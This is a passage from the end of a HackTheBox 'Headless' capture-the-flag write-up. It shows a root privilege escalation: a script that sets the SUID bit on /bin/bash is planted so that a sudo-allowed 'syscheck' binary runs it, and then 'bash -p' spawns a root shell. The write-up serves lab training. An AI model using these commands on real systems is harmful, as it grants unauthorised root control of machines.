
echo “chmod u+s /bin/bash” > initdb.sh
chmod +x initdb.sh
When we execute the syscheck binary, then our malicious script will be executed as it is in our current directory. This script will assign the root user’s SUID bit to the /bin/bash file. Let’s see this in action by running the following command:
sudo /usr/bin/syscheck
After running the above command, we need to execute the /bin/bash with the privileges of the owner (root). We can do this with the help of the following command:
/bin/bash -p
As soon as we run the above command, we will find that we have successfully escalated our privileges to the root user. Now we can simply access the contents of the root.txt file.
This machine provided a straightforward introduction to penetration testing on Linux systems, making it beneficial for beginners. We trust that you’ve grasped the underlying concepts explored within the Headless machine on HackTheBox.
You can explore the detailed write-ups for other machines of the HackTheBox platform on our website.
Happy Pentesting!!!
Team CyberiumX


